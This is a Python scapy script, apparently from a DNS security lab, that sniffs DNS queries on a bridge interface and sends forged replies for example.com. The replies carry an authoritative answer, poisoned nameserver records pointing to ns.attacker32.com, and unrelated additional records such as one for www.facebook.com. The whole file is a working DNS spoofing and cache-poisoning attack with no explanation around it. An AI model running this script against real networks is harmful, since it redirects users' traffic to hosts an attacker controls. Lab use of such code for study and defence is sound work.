 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.2.3.4')
        NSsec1 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
        NSsec2 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.example.com')
        Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns.example.com', type='A',ttl=259200, rdata='5.6.7.8')
        Addsec3 = DNSRR(rrname='www.facebook.com', type='A',ttl=259200, rdata='3.4.5.6')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,
                nscount=2, arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

f = 'udp and dst port 53'
pkt = sniff(iface='br-de8e42d51b8f', filter=f, prn=spoof_dns)